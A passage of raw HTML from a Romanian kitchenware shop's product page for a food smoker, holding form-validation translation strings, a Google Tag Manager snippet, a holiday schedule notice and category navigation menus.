folositi numai litere (a-z sau A-Z), cifre (0-9) sau underscore(_)  in acest camp, primul caracter trebuie sa fie o litera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Va rugam sa introduceti o lungime CSS valida.. De exemplu 100px sau 77pt sau 20em sau .5ex sau 50%.","Text length does not satisfy specified text range.":"Lungimea textului nu satisface intervalul text specificat.","Please enter a number lower than 100.":"Va rugam sa introduceti un numar mai mic decat 100.","Please select a file":"Va rugam, selectati un fisier","Please enter issue number or start date for switch\/solo card type.":"Va rugam sa introduceti un numar de emitere sau data de activare pentru cardurile de tip switch\/solo.","Please wait, loading...":"Se Incarca...","This date is a required value.":"Aceasta data este o valoare necesara.","Please enter a valid day (1-%d).":"Va rugam sa introduceti o zi valida (1-%d).","Please enter a valid month (1-12).":"Va rugam sa introduceti o luna valida (1-12).","Please enter a valid year (1900-%d).":"Va rugam sa introduceti un an valid (1900-%d).","Please enter a valid full date":"Va rugam sa introduceti o data intrega valida","Please enter a valid date between %s and %s":"Va rugam sa introduceti o data valida cuprinsa intre %s si %s","Please enter a valid date equal to or greater than %s":"Va rugam sa introduceti o data valida mai mare sau egala cu %s","Please enter a valid date less than or equal to %s":"Va rugam sa introduceti o data valida mai mica sau egala cu %s","Complete":"Finalizata","Add Products":"Adauga produse","Please choose to register or to checkout as a guest":"Va rugam sa va inregistrati sau sa finalizati ca vizitator.","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Comanda dumneavoastra nu poate fi finalizata in acest moment si nu exista metode de plata disponibile pentru aceasta. Va rugam, faceti modificarile necesare la adresa dumneavoastra de livrare.","Please specify shipping method.":"Va rugam, specificati modalitatea de livrare","Your order cannot be completed at this time as there is no payment methods available for it.":"Comanda dumneavoastra nu poate fi finalizata in acest moment si nu exista metode de plata disponibile pentru aceasta.","Please specify payment method.":"Va rugam, specificati modalitatea de plata","Add to Cart":"Adauga in cos","In Stock":"In stoc","Out of Stock":"Stoc epuizat"});
        //]]></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WNHS543');</script>
<!-- End Google Tag Manager -->




</head>
<body class=" catalog-product-view catalog-product-view product-aparat-de-afumare">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript pare a fi dezactivat in browser-ul dumneavoastra.</strong><br />
                    Trebuie sa aveti JavaScript activat in browser-ul dumneavoastra pentru a utiliza functionalitatea acestui site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
				<div class="static-right">
<div class="static-right-content">
<div class="l-col facebook">
<div class="box-right">
<div class="l-text"><a href="https://www.facebook.com/hobbychef.ro/" target="_blank">Suntem pe Facebook</a></div>
</div>
</div>
</div>
</div>
<p style="text-align: center;"><span style="color: #d32127; font-size: medium;"> <span style="font-size: medium;">24 Decembrie - 8:30-12:30</span></p>
<p style="text-align: center;"><span style="color: #d32127; font-size: medium;"> <span style="font-size: medium;">25-26 Decembrie - ÎNCHIS</span></p>
<p style="text-align: center;"><span style="color: #d32127; font-size: medium;"> <span style="font-size: medium;">31 Decembrie - 8:30-12:30</span></p>
<p style="text-align: center;"><span style="color: #d32127; font-size: medium;"> <span style="font-size: medium;">01-07 Ianuarie - ÎNCHIS</span></p>
<p style="text-align: center;"><span style="color: #d32127; font-size: medium;"> <span style="font-size: medium;">Comenzile plasate în zilele nelucrătoare, conform programului de sărbători, vor fi procesate începând cu data de 8 ianuarie 2026.</span></p>
<p style="text-align: center;"><span style="color: #d32127; font-size: medium;"> <strong>Mulțumim pentru &icirc;nțelegere!</strong> </span></p> 

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNHS543"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="header-container">
    <div class="header">
		<div class="container">
		<div class="container-inner">
			<div class="row">
				<div class=" top-logo col-xs-12 col-md-3">
					
					<div class="logo"><strong>HobbyChef</strong><a href="https://hobbychef.ro/" title="HobbyChef" class="logo"><img src="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/images/hobby_chef_logo.png" alt="HobbyChef" /></a></div>
					
					<!--<p class="welcome-msg"></p>-->
				</div>
				
				<div class="col-xs-12 col-md-9">
					<div class="top-link">
						<div class="right-link clearfix">
							<div class="header-curren">
															</div>
							<div class="header-language">
															</div>
							<div class="header-link">
								<ul class="menu dropit">
    <li class="dropit-trigger">
                   <a class = "parent-link login_click" href="https://hobbychef.ro/customer/account/login/">Cont</a>
                        <ul class="dropit-submenu" id ="menu_link">
                                                            <li class="first" ><a href="https://hobbychef.ro/customer/account/" title="Contul meu" >Contul meu</a></li>
                                                                                <li ><a href="https://hobbychef.ro/checkout/cart/" title="Cosul meu" class="top-link-cart">Cosul meu</a></li>
                                                                                <li ><a href="https://hobbychef.ro/finalizare-comanda/" title="Finalizare comanda" class="top-link-checkout">Finalizare comanda</a></li>
                                                                                <li class=" last" ><a href="javascript:void(0);" title="Logare" class="a-login-link">Logare</a></li>
                                                </ul>
     </li>
</ul>
<script type ="text/javascript">
        $jq(document).ready(function(){
            $jq('.dropit li').hover(function(){
                   $jq(this).find('.dropit-submenu').show();
               },function(){
                    $jq(this).find('.dropit-submenu').hide();
               })
        })
</script>
							</div>
							
							<div class="top-cart-contain-menu">
							    
							    <a href="/checkout/cart"><span class="top-cart-contain-inner"></span></a>
							</div>
							<div class="top-wishlist-contain">
							    
								<span class="top_link_wl"><small>0</small></span> 											<div class="top-wishlist-content">
							
												<p class="empty">Nu ai articole in lista de favorite.</p>
										
											</div>
																	</div>
							<!--<div class="links-checkout">
								<div class="links-checkout-inner"><a href="https://hobbychef.ro/finalizare-comanda/ " title="CheckOut">CheckOut</a></div>
							</div>-->
						</div>
					</div>
					<div class="header-wrapper clearfix">
						<form id="search_mini_form" action="https://hobbychef.ro/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Cauta:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
		<div class="loading_image_search"></div>
        <button type="submit" title="Cautare" class="button"><span><span><i class="fa fa-search "></i>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Cauta in site...');
            searchForm.initAutocomplete('https://hobbychef.ro/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
						
						<div class="top-cart-wrapper">
							<div class="top-cart-contain">
								<script type="text/javascript">
    $jq(document).ready(function(){
         var enable_module = $jq('#enable_module').val();
         if(enable_module==0) return false;
    })

</script>
<div class ="mini_cart_block" id="mini_cart_block">
    <div class="block-cart mini_cart_ajax">
            <div class="block-cart">
                                <div class="top-cart-title">
					
					<a>
						<span class="my-cart">Cos</span>
						<span>(empty)</span>					</a>
                </div>
                <div class="top-cart-content">
                                                                <p class="empty">Nu aveti nici un produs in cosul de cumparaturi</p>
                                        <div class="top-subtotal">Subtotal: <span class="price">0,00 Lei</span></div>
                                    </div>
            </div>

    </div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</div>
    </div>
<div class="ma-menu clearfix">
	<div class="container">
			<div class="ma-menu-inner">
				<div class="row">
					<div class="col-xs-12 col-md-3 col-sm-12 mega-menu">
						<div class="categories-inner visible-lg visible-md">
							<div class="title-categories">
								<h2>Categorii</h2>
							</div>
							<div class="navleft-container">
    <div id="pt_vmegamenu" class="pt_vmegamenu">
        <!--<div class="category-vmega-menu"><i class="fa fa-bars"></i></div>-->
		<div class="category-vmega_toggle">
        <div id="pt_menu628" class="pt_menu first " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/pentru-gatit">Pentru&nbsp;gatit</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup628" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu628">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/gratar"><span>Gratar</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cuptor"><span>Cuptor</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ustensile-pentru-gatit"><span>Ustensile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/prajituri"><span>Prajituri</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/inghetata"><span>Inghetata</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/decorare"><span>Decorare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cutite"><span>Cutite</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tigai-si-oale"><span>Tigai&nbsp;si&nbsp;oale</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tocatoare"><span>Tocatoare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/recipiente"><span>Recipiente</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pentru-gatit-servire"><span>Servire</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pizza"><span>Pizza</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cuve"><span>Cuve</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu642" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/pentru-masa">Pentru&nbsp;masa</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup642" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu642">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pentru-masa-servire"><span>Servire</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/vesela"><span>Vesela</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/party"><span>Party</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-pentru-masa"><span>Diverse</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pahare"><span>Pahare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tacamuri"><span>Tacamuri</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/sare-si-piper"><span>Sare&nbsp;si&nbsp;piper</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/semnalistica"><span>Semnalistica</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ustensile-pentru-masa"><span>Ustensile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/oliviere"><span>Oliviere</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/boluri"><span>Boluri</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu609" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/bar">Bar</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup609" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu609">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cocktail"><span>Cocktail</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/vin"><span>Vin</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ceai-si-cafea"><span>Ceai&nbsp;si&nbsp;cafea</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-bar"><span>Diverse</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu670" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/unica-folosinta">Unica&nbsp;folosinta</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup670" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu670">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/consumabile-fete-de-masa"><span>Fete&nbsp;de&nbsp;masa</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/consumabile-unica-folosinta"><span>Consumabile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/finger-food-unica-folosinta"><span>Finger&nbsp;food</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu652" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/protectie-si-curatenie">Protectie&nbsp;si&nbsp;curatenie</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup652" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu652">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/protectie"><span>Protectie</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/curatenie"><span>Curatenie</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tunici"><span>Tunici</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu615" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/recipiente-depozitare-transport">Depozitare&nbsp;si&nbsp;transport</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup615" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu615">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pungi-vidare-alimente"><span>Pungi&nbsp;vidare&nbsp;alimente</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/recipiente-etanse"><span>Recipiente&nbsp;etanse</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/transport-mancare"><span>Transport&nbsp;mancare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-depozitare"><span>Diverse&nbsp;depozitare</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu655" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/echipamente-profesionale">Echipamente&nbsp;profesionale</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup655" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu655">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/mixere"><span>Mixere</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ustensile-semi-profesionale"><span>Ustensile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/aparate-vidat"><span>Vidare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/blendere"><span>Blendere</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/fast-food"><span>Fast-food</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/procesare"><span>Procesare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/bar-semi-profesionale"><span>Bar</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/frig-semi-profesionale"><span>Frig</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/mobilier-inox"><span>Mobilier&nbsp;inox</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/altele-semi-profesionale"><span>Altele</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu620" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/diverse">Diverse</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup620" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu620">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/decoratiuni"><span>Decoratiuni</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/alte-accesorii-bucatarie"><span>Altele</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pentru-gradina"><span>Pentru&nbsp;gradina</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-bucatarie"><span>Bucatarie</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/self-care"><span>Self&nbsp;Care</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/vanatoare-si-pescuit"><span>Vanatoare&nbsp;si&nbsp;pescuit</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/utile-in-bucatarie"><span>Utile</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu689" class="pt_menu last">
<div class="parentMenu noSubMenu">
<div class="media-body"><a href="https://hobbychef.ro/bucatarie-asiatica">Bucatarie&nbsp;Asiatica</a>
</div>
</div>
</div>                        
        <div class="clearBoth"></div>
		</div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var VMEGAMENU_POPUP_EFFECT = 2;


$jq(document).ready(function(){
    $jq("#pt_menu_link ul li").each(function(){
        var url = document.URL;
        $jq("#pt_menu_link ul li a").removeClass("act");
        $jq('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
    }); 
        
    $jq('.pt_menu').hover(function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $jq(this).find('.popup').stop(true,true).slideDown('slow');
        if(VMEGAMENU_POPUP_EFFECT == 1) $jq(this).find('.popup').stop(true,true).fadeIn('slow');
        if(VMEGAMENU_POPUP_EFFECT == 2) $jq(this).find('.popup').stop(true,true).show('slow');
    },function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $jq(this).find('.popup').stop(true,true).slideUp('fast');
        if(VMEGAMENU_POPUP_EFFECT == 1) $jq(this).find('.popup').stop(true,true).fadeOut('fast');
        if(VMEGAMENU_POPUP_EFFECT == 2) $jq(this).find('.popup').stop(true,true).hide('fast');
    })
});
//]]>
</script>

<script type="text/javascript">
	//<![CDATA[
		$jq(document).ready(function(){
			
			$jq('#pt_vmegamenu .category-vmega_toggle .more-wrap').click(function(){
				$jq('#pt_vmegamenu .category-vmega_toggle .extra_menu').slideToggle();
				$jq(".extra_menu").css("overflow","visible");
				if($jq("#pt_vmegamenu .category-vmega_toggle .more-view").hasClass('open'))
				{
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").removeClass('open');
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").html('More');
				}
				else
				{
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").addClass('open');
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").html('Close');
				}
			});
		})
		//]]>
</script>
<script type="text/javascript">
	//<![CDATA[
		$jq(document).ready(function(){
			$jq(".navleft-container").hide();
			$jq(".title-categories").click(function(){
				$jq(".navleft-container").toggle();
			});
			
			
		})
		
		
		//]]>
</script>
						</div>
					</div>
					<div class="col-xs-12 col-md-9 col-sm-12 custom-menu">
						<div class="ma-nav-mobile-container visible-xs">
	
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
                                <div class="menu-mobile">
                                    <a class="btn btn-navbar navbar-toggle">
                                            <span class="icon-bar">&nbsp;</span>
                                            <span class="icon-bar">&nbsp;</span>
                                            <span class="icon-bar">&nbsp;</span>
                                    </a>
                                    <span class="brand navbar-brand">Categorii</span>
                                </div>
				<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
					<li class="level0 nav-1 level-top first parent">
<a href="https://hobbychef.ro/pentru-gatit" class="level-top">
<span>Pentru gatit</span>
</a>
<ul class="level0">
<li class="level1 nav-1-1 first">
<a href="https://hobbychef.ro/gratar">
<span>Gratar</span>
</a>
</li><li class="level1 nav-1-2">
<a href="https://hobbychef.ro/cuptor">
<span>Cuptor</span>
</a>
</li><li class="level1 nav-1-3">
<a href="https://hobbychef.ro/ustensile-pentru-gatit">
<span>Ustensile</span>
</a>
</li><li class="level1 nav-1-4">
<a href="https://hobbychef.ro/prajituri">
<span>Prajituri</span>
</a>
</li><li class="level1 nav-1-5">
<a href="https://hobbychef.ro/inghetata">
<span>Inghetata</span>
</a>
</li><li class="level1 nav-1-6">
<a href="https://hobbychef.ro/decorare">
<span>Decorare</span>
</a>
</li><li class="level1 nav-1-7">
<a href="https://hobbychef.ro/cutite">
<span>Cutite</span>
</a>
</li><li class="level1 nav-1-8">
<a href="https://hobbychef.ro/tigai-si-oale">
<span>Tigai si oale</span>
</a>
</li><li class="level1 nav-1-9">
<a href="https://hobbychef.ro/tocatoare">
<span>Tocatoare</span>
</a>
</li><li class="level1 nav-1-10">
<a href="https://hobbychef.ro/recipiente">
<span>Recipiente</span>
</a>
</li><li class="level1 nav-1-11">
<a href="https://hobbychef.ro/pentru-gatit-servire">
<span>Servire</span>
</a>
</li><li class="level1 nav-1-12">
<a href="https://hobbychef.ro/pizza">
<span>Pizza</span>
</a>
</li><li class="level1 nav-1-13 last">
<a href="https://hobbychef.ro/cuve">
<span>Cuve</span>
</a>
</li>
</ul>
</li><li class="level0 nav-2 level-top parent">
<a href="https://hobbychef.ro/pentru-masa" class="level-top">
<span>Pentru masa</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first">
<a href="https://hobbychef.ro/pentru-masa-servire">
<span>Servire</span>
</a>
</li><li class="level1 nav-2-2">
<a href="https://hobbychef.ro/vesela">
<span>Vesela</span>
</a>
</li><li class="level1 nav-2-3">
<a href="https://hobbychef.ro/party">
<span>Party</span>
</a>
</li><li class="level1 nav-2-4">
<a href="https://hobbychef.ro/diverse-pentru-masa">
<span>Diverse</span>
</a>
</li><li class="level1 nav-2-5">
<a href="https://hobbychef.ro/pahare">
<span>Pahare</span>
</a>
</li><li class="level1 nav-2-6">
<a href="https://hobbychef.ro/tacamuri">
<span>Tacamuri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://hobbychef.ro/sare-si-piper">
<span>Sare si piper</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://hobbychef.ro/semnalistica">
<span>Semnalistica</span>
</a>
</li><li class="level1 nav-2-9">
<a href="https://hobbychef.ro/ustensile-pentru-masa">
<span>Ustensile</span>
</a>
</li><li class="level1 nav-2-10">
<a href="https://hobbychef.ro/oliviere">
<span>Oliviere</span>
</a>
</li><li class="level1 nav-2-11 last">
<a href="https://hobbychef.ro/boluri">
<span>Boluri</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://hobbychef.ro/bar" class="level-top">
<span>Bar</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first">
<a href="https://hobbychef.ro/cocktail">
<span>Cocktail</span>
</a>
</li><li class="level1 nav-3-2">
<a href="https://hobbychef.ro/vin">
<span>Vin</span>
</a>
</li><li class="level1 nav-3-3">
<a href="https://hobbychef.ro/ceai-si-cafea">
<span>Ceai si cafea</span>
</a>
</li><li class="level1 nav-3-4 last">
<a href="https://hobbychef.ro/diverse-bar">
<span>Diverse</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://hobbychef.ro/unica-folosinta" class="level-top">
<span>Unica folosinta</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://hobbychef.ro/consumabile-fete-de-masa">
<span>Fete de masa</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://hobbychef.ro/consumabile-unica-folosinta">
<span>Consumabile</span>
</a>
</li><li class="level1 nav-4-3 last">
<a href="https://hobbychef.ro/finger-food-unica-folosinta">
<span>Finger food</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top parent">
<a href="https://hobbychef.ro/protectie-si-curatenie" class="level-top">
<span>Protectie si curatenie</span>
</a>
<ul class="level0">
<li class="level1 nav-5-1 first">
<a href="https://hobbychef.ro/protectie">
<span>Protectie</span>
</a>
</li><li class="level1 nav-5-2">
<a href="https://hobbychef.ro/curatenie">
<span>Curatenie</span>
</a>
</li><li class="level1 nav-5-3 last">
<a href="https://hobbychef.ro/tunici">
<span>Tunici</span>
</a>
</li>
</ul>
</li><li class="level0 nav-6 level-top parent">
<a href="https://hobbychef.ro/recipiente-depozitare-transport" class="level-top">
<span>Depozitare si transport</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://hobbychef.ro/pungi-vidare-alimente">
<span>Pungi vidare alimente</span>
</a>
</li><li class="level1 nav-6-2">
<a href="https://hobbychef.ro/recipiente-etanse">
<span>Recipiente etanse</span>
</a>
</li><li class="level1 nav-6-3">
<a href="https://hobbychef.ro/transport-mancare">
<span>Transport mancare</span>
</a>
</li><li class="level1 nav-6-4 last">
<a href="https://hobbychef.ro/diverse-depozitare">
<span>Diverse depozitare</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://hobbychef.ro/echipamente-profesionale" class="level-top">
<span>Echipamente profesionale</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://hobbychef.ro/mixere">
<span>Mixere</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://hobbychef.ro/ustensile-semi-profesionale">
<span>Ustensile</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://hobbychef.ro/aparate-vidat">
<span>Vidare</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://hobbychef.ro/blendere">
<span>Blendere</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://hobbychef.ro/fast-food">
<span>Fast-food</span>
</a>
</li><li class="level1 nav-7-6">
<a href="https://hobbychef.ro/procesare">
<span>Procesare</span>
</a>
</li><li class="level1 nav-7-7">
<a href="https://hobbychef.ro/bar-semi-profesionale">
<span>Bar</span>
</a>
</li><li class="level1 nav-7-8">
<a href="https://hobbychef.ro/frig-semi-profesionale">
<span>Frig</span>
</a>
</li><li class="level1 nav-7-9">
<a href="https://hobbychef.ro/mobilier-inox">
<span>Mobilier inox</span>
</a>
</li><li class="level1 nav-7-10 last">
<a href="https://hobbychef.ro/altele-semi-profesionale">
<span>Altele</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://hobbychef.ro/diverse" class="level-top">
<span>Diverse</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://hobbychef.ro/decoratiuni">
<span>Decoratiuni</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://hobbychef.ro/alte-accesorii-bucatarie">
<span>Altele</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://hobbychef.ro/pentru-gradina">
<span>Pentru gradina</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://hobbychef.ro/diverse-bucatarie">
<span>Bucatarie</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://hobbychef.ro/self-care">
<span>Self Care</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://hobbychef.ro/vanatoare-si-pescuit">
<span>Vanatoare si pescuit</span>
</a>
</li><li class="level1 nav-8-7 last">
<a href="https://hobbychef.ro/utile-in-bucatarie">
<span>Utile</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top last">
<a href="https://hobbychef.ro/bucatarie-asiatica" class="level-top">
<span>Bucatarie Asiatica</span>
</a>
</li>				</ul>
			</div>
		</div>
	
</div>


<style>
    @media only screen and (max-width:600px){
        #pt_menu_home{
            display:none !important;
        }
        #pt_custommenu{
            padding:0 !important;
        }
    }
    @media only screen and (max-width:415px){
        .parentMenu li a{
            font-size:14px !important;
        }
    }
</style>
<div class="nav-container">
	
		
        <div id="pt_custommenu" class="pt_custommenu">
		<div class="pt_custommenu_content">
        <div id="pt_menu_homeno-route-custom" class="pt_menu pt_menu_home">
<div class="parentMenu">
<a href="https://hobbychef.ro/">
<span>Home</span>
</a>
</div>
</div>                                                                                                                                                                                            
        <div id="pt_menu_link" class="pt_menu">
<div class="parentMenu">
<ul>
<li><a href="https://hobbychef.ro/despre-hobbychef">Magazine</a></li>
<li><a  class="asian-cuisine" href="https://hobbychef.ro/bucatarie-asiatica">Bucatarie Asiatica</a></li>
<li><a href="https://hobbychef.ro/catalogsearch/result/?q=Promotie">Promotii</a></li>
<li><a href="https://hobbychef.ro/branduri">Branduri</a></li>
</ul>
</div>
</div>        
        <div class="clearBoth"></div>
		</div>
		</div>
	
   
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 2;
var CUSTOMMENU_POPUP_TOP_OFFSET = 70;

//]]>
$jq(document).ready(function(){
	if($jq('body').hasClass("cms-index-index"))
	{
		$jq("#pt_menu_homeno-route-custom").addClass('act');
	}
})
</script>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>


								<div class="main-container col1-layout">
					<div class="main">
						<div class="breadcrumbs">
	<div class="container">
		<div class="container-inner">
			<ul>
									<li class="home">
											<a href="https://hobbychef.ro/" title="Home">Home</a>
																<span><i class="fa fa-angle-right"></i> </span>
										</li>
									<li class="product">
											<strong>Aparat de afumare</strong>
															</li>
							</ul>
		</div>
	</div>
</div>
						<div class="col-main">
							<div class="container">
								<div class="container-inner">
																		


    <div style="clear: both;"></div>
    
    <style>
        #confirmButtons button,
        #confirmButtons button > span {
